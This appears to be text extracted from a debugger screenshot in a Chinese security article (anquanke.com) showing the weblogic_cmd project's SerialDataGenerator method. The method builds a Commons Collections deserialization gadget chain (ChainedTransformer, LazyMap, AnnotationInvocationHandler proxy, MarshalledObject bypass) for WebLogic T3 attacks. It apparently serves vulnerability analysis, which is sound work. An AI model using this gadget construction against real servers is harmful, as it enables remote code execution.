 weblogic_cmd-master › src › com › supeream › serial › SerialDataGenerator
Project
ne.class
WebLogicOperation.java
SerialDataGenerator.java
ChainedTransformer.class
RemoteImpl.java
BypassPayloadSelector.java
Mar
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
common
StreamMessageImpl
security
socket
24
25
26 @ private static byte[] serialData(Transformer[] transformers) throws Exception { transformers: Transformer[5]@461
27 final Transformer transformerChain = new ChainedTransformer(transformers); transformerChain: ChainedTransformer@490
28 final Map innerMap = new HashMap(); innerMap: size = 0
29 // 初始化map 设置laymap
30 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size = 0 innerMap: size = 0 transfor
31
32 InvocationHandler handler = (InvocationHandler) Reflections handler: AnnotationInvocationHandler@521
33 .getFirstCtor(
34 name: "sun.reflect.annotation.AnnotationInvocationHandler")
35 .newInstance(Override.class, lazyMap); lazyMap: size = 0
36
37 final Map mapProxy = Map.class mapProxy: Unable to evaluate the expression Method threw 'org.apache.commons.collecti
38 .cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
39 new Class[]{Map.class}, handler));
40
41 handler = (InvocationHandler) Reflections.getFirstCtor(
42 name: "sun.reflect.annotation.AnnotationInvocationHandler")
43 .newInstance(Override.class, mapProxy); mapProxy: Unable to evaluate the expression Method threw 'org.apac
44
45 Object _handler = BypassPayloadSelector.selectBypass(handler); _handler: MarshalledObject@539 handler: AnnotationIn
46 return Serializables.serialize(_handler); _handler: MarshalledObject@539
47 }
48
49 @ private static Transformer[] defineAndLoadPayloadTransformerChain(String className, byte[] clsData, String[] bootArgs) th
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
serialData:46, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
Variables
transformerChain = {ChainedTransformer@490}
innerMap = {HashMap@519} size = 0
lazyMap = {LazyMap@520} size = 0
handler = {AnnotationInvocationHandler@521}
安全客（www.anquanke.com）